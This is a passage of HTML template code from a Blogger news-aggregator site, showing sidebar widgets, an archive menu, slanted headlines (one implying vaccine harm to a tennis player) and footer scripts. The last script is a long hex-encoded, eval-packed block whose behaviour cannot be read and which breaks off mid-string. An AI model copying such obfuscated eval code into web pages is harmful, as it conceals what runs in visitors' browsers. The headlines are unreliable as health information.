<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szUobac9Wr2qFzs15zCPMdoLWEv4MKr5dn1FT4YHLs0k8d1KZ9NrIbGou1ypcJOuIHKT-02PNCYUsRb2bZKsxgRJja7Hs22WBWEnzujVFiPy0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (64)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/youth-who-killed-beloved-grandpa-in-san.html'>Youth Who Killed Beloved Grandpa in San Francisco Acquitted of All Charges</a></h3>
<img class='image' src='https://www.thegatewaypundit.com/wp-content/uploads/2026/01/grandpa-vicha.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\